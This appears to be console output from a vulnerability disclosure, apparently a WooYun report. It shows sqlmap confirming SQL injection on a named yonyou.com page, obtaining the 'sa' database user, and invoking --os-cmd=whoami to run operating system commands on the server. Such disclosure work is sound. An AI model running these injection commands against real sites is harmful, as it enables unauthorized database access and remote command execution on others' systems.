 ---
[10:27:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[10:27:05] [INFO] fetching current user
current user:    'sa'
[10:27:05] [INFO] fetched data logged to text files under 'C:\Users\0xAE\.sqlmap
\output\soft-sk.yonyou.com'
[*] shutting down at 10:27:05
F:\Tools\My tools\注入\Sqlmap>sqlmap.py -u http://soft-sk.yonyou.com/news/more.j
sp?boardbh=implementthink --os-cmd=whoami
sqlmap {1.0-dev-nongit-20150415}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:48
www.wooyun.org